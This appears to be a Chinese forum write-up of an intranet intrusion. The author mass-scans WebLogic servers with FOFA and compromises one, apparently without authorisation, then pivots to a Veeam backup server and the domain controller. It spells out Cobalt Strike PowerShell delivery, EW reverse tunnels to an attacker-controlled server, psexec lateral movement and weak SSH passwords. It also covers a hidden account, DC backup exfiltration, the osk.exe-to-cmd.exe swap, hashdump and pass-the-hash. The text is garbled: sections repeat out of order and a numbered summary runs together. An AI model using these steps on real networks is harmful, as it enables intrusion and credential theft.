



這時候,我看到先前拿下的.6的那台機器名為veeam backup,猜想這可能是一台備份服務器,他的硬盤內可能有備份文件,所以仔細檢查了一下他的每個文件夾內容。

只能說真的,運氣這玩意,該來的時候擋也擋不住。





在D盤的文件夾下,發現了一個叫Backup的文件夾,裡面存放了三個機器的備份。



簡單百度了下後綴,發現是一款叫Veeam® Backup Replication的軟件,他的功能是專門為Vsphere等做備份。

一瞬間我的思路就清晰了,只需要在本地安裝Veeam® Backup



Replication這軟件,再將這台DC的全量備份包壓縮傳到本地,再恢復成虛擬機,然後通過PE,用CMD.EXE重命名覆蓋了OSK.exe,這樣子就可以在登錄界面調出system的命令行,再想辦法添加管理員賬戶或者修改管理員賬戶進入界面,本地上線CS,再進行hashdump直接讀出存儲的域內用戶HASH,在通過Pth就可以直接拿下線上的DC了。

說乾就乾,因為這台備份服務器不出網,但是他和21這台出網機器有一個共享文件夾,為了方便行事,偷偷在備份服務器上創建了一個隱藏賬號,直接7z把最新的一個DC全量備份壓縮成700M一個的壓縮包,全部放到了共享文件夾中。

出網的這台機器也只有7001端口出網,所以找到了weblogic的web路徑,從共享文件夾中把壓縮包都放進了web路徑中,從web端進行下載。由於這台出網機器的帶寬實在是太低了,均速200K,還不停的卡掉,在經過了漫長的等待後,終於下了下來。





在這漫長的下載過程中,我先一步本機下載下了Veeam® Backup Replication這軟件,



突然發現一個很有意思的地方,就是他可以支持本地管理員賬號登錄。



又因為他備份的是其他IP的虛擬機,我猜想他應該是登陸了Vsphere。

所以又一次掛代理連上去看看。果然猜的沒錯,蕪湖起飛。相當於管理員權限。





本地下載的那個全量備份在本地還原也很簡單,只需要裝了軟件雙擊就回自動打開軟件。

還原完成





接下來就簡單了。下載老毛桃,生成一個ISO的pe工具箱

掛載到虛擬機中,開機按ESC





進入PE後,重命名cmd.exe為osk.exe將原來C盤中的\windows\system32\osk.exe給覆蓋了,這樣子在開機的時候打開屏幕鍵盤就會彈出SYSTEM權限的命令行。





這裡直接添加用戶出現了點問題。

最後將某個域用戶修改密碼後添加到本地管理員組成功進入了系統。





最後生成exe上線的時候,憨批防火牆終於起保護了。

給憨憨防火牆一個正面圖。



TMD在我本地虛擬機還跟我橫?看我不把你關了。

然而關閉要密碼--算了算了,忍一忍。



最後還是用最初的powershell上線了。



接著最有儀式感的一幕

最後只需要拿著hash去懟線上的DC就完事了。

完事收工睡覺。

12.繼續信息收集,查看登錄憑證,並有任何東西shell cmdkey /l13.查看共享計算機列表,並嘗試訪問計算機C盤,發現備份計算機可以訪問共享shell ne viewls \\VEEAM-BACKUP\$14.通過ping目標共享計算機,查詢出IP地址為192.168.200.6ping VEEAM-BACKUP15.在CS上創建一個監聽器中轉---監聽---名字(c2)、payload(windows/beacon_reverse_tcp)、listen host :192.168.200.21 、listen port:444416.接著使用psexec_psh嘗試上線192.168.200.6這台服務器,成功上線,起初發現該主機上並沒有任何東西jump psexec _psh 192.168.200.617.通過之前ladon探測發現內網中22,1,5,11主機是linux系統,嘗試弱口令,發現192.168.200.22存在弱口令,linux主機上並沒有任何可利用的ssh 192.168.200.22 root 12345618.在VEEAM-BACKUP主機上發現了有一個Backup的文件,裡面存放了三個機器的備份,它是一款叫Veeam® Backup Replication的軟件,他的功能是專門為Vsphere等做備份。 19.發現VEEAM-BACKUP不出外網,這里通過7z將Backup文件進行命令打包壓縮。在目標系統中的web目錄下,通過命令共享將Backup文件拷貝到目標系統中。 19.在本地安裝Backup Replication,並將備份文件進行恢復還原,發現登錄窗口處有默認的用戶名和密碼以及IP,這個需要在目標內網中登錄,這裡可以通過在目標系統中通過cs開啟sock4代理,本地通過Proxifier加載Backup Replication的sock4代理成功訪問。 20.本地下載的那個全量備份在本地還原也很簡單,只需要裝了軟件雙擊就回自動打開軟件進行還原21.通過老毛桃的win pe進入系統,這裡重命名cmd.exe為osk.exe將原來C盤中的\windows\system32\osk.exe給覆蓋了,這樣子在開機的時候打開屏幕鍵盤就會彈出SYSTEM權限的命令行。 22.通過命令查詢,發現還原的系統是域普通主機,這里通過命令添加用並將域用戶修改密碼後添加到本地管理員組成功進入了系統。 net user hanli quer1345 @ /addnet localgroup administrators hanli /add23.在虛擬機中通過執行cs的後門成功上線,並通過cs的hasdump讀取hash,並通過該hash進行域控HASH傳遞原文鏈接:https://xz.aliyun.com/t/9374

因為主要還是想練習練習內網,所以用了最簡單粗暴的方法去找尋找目標,利用fofa來批量了一波weblogic,不出一會便找到了目標。

簡單的看了下機器環境,出網,沒有殺軟(後面發現實際是有一個很小眾的防火牆的,但是不攔powershell),有內網環境。

所以這裡直接嘗試cs自帶的Scripted Web Delivery模塊,直接創建一個web服務用於一鍵下載和執行powershell。

運行剛剛生成的powershell

這邊的CS成功上線。

這裡我們先來看看系統的信息。

根據上面的可知服務器是2012的,內網IP段在192.168.200.x

接著用Ladon掃了下內網環境。

這個內網段機器不多,可以看出有域環境。接著進行了多網卡檢測,web檢測。

可以看出這個內網有多個網段,開了一個web服務。

mimikatz只讀到了一個用戶跟加密的密碼

密碼可以在CMD5上解開

接下來就到最激動人心的掃描MS17010時刻!

可以看出有幾台機器是可能存在MS17010的,所以打算開個socks代理直接MSF去打。

這裡筆者勸大家買服務器的時候,盡量買按量計費的服務器,不要像筆者一樣,貪圖一時便宜,買了個帶寬只有1M的HK服務器,CS自帶的socks代理開了,本地測試連接都失敗,更別說其他操作了。

所以這裡,筆者只能臨時開了個按量計費的服務器,利用EW重新開了一條隧道出來。具體流程如下:

把ew文件丟上剛剛開的服務器,執行:ew -s rcsocks -l 1900 -e 1200來配置一個轉接隧道,意思就是將1900端口收到的代理請求轉交給反連1200端口的主機

接著在目標機器上上傳ew文件,執行:ew -s rssocks -d xxx.xxx.xxx.xxx(上方創建的服務器IP) -e 1200,開啟目標主機socks5服務並反向連接到中轉機器的1200端口,執行完稍等會就可以看到多了一行連接完成。

接著只需要在本地配置下代理就OK了。

Windows程序的話一般用sockscap配置以下這個代理就好了。

因為我們要用的是本地虛擬機裡面的kali的MSF,kali的代理配置比較方便,先vim /etc/proxychains.conf ,在最下面加上代理

保存後直接proxychains 加上要啟動的程序就掛上代理了。

比如我們msf要掛代理,就直接:proxychains msfconsole

內網之路永遠是那麼坎坷,在經歷了一番換EXP,換工具+搖人之後,確定了MS17010確實是利用不了。

既然捷徑走不了,那麼換一條路,從web入手。

試了下弱口令注入啥的,沒成功,谷歌翻譯都翻譯不過來,就算進了後台估計也看不懂,還是找其他途徑吧。

於是進一步開始信息蒐集:

查看保存登陸憑證,無

查看共享計算機列表

接著就開始嘗試訪問共享計算機的C盤

在最後一台時,發現成功訪問了

Ping一下機器得到IP 192.168.200.6

右鍵一個beacon創建一個監聽器

接著使用psexec_psh嘗試上線192.168.200.6這台服務器

成功上線

接下來就對新上線的機器做一波信息蒐集

沒有其他發現

接下來回到起點,看看這個網段裡面還有哪些機器

可以看到有四台linux機器,分別是22 , 1 , 5 , 11

這時候我們可以嘗試一波弱口令。

只能說運氣這玩意兒,用一點就少一點

簡單的查看了進程之類的信息,沒有發現,雖然這時候已經拿下了內網得兩台機器,但是都不是域內機器,其他的linux主機測試弱口令又不正確,這時又陷入了僵局。

這時候,我看到先前拿下的.6的那台機器名為veeam backup,猜想這可能是一台備份服務器,他的硬盤內可能有備份文件,所以仔細檢查了一下他的每個文件夾內容。

只能說真的,運氣這玩意,該來的時候擋也擋不住。

在D盤的文件夾下,發現了一個叫Backup的文件夾,裡面存放了三個機器的備份。

簡單百度了下後綴,發現是一款叫Veeam® Backup Replication的軟件,他的功能是專門為Vsphere等做備份。

